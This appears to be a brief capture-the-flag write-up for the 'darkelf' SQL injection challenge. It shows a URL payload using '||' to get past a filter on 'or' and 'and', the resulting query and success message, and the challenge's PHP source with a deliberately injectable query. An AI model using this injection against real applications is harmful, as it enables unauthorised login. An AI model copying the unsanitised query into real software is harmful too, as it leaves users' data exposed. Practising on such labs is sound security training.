 los.eagle-jump.org/darkelf_6e50323a0bfccc2f3daf4df731651f75.php?pw=1%27%20||%20id=%27admin
query : select id from prob_darkelf where id='guest' and pw='1' || id='admin'
Hello admin
DARKELF Clear!
<?php
  include "./config.php";
  login_chk();
  dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
  if(preg_match('/or|and/i', $_GET[pw])) exit("HeHe");
  $query = "select id from prob_darkelf where id='guest' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysql_fetch_array(mysql_query($query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  if($result['id'] == 'admin') solve("darkelf");
  highlight_file(__FILE__);
?>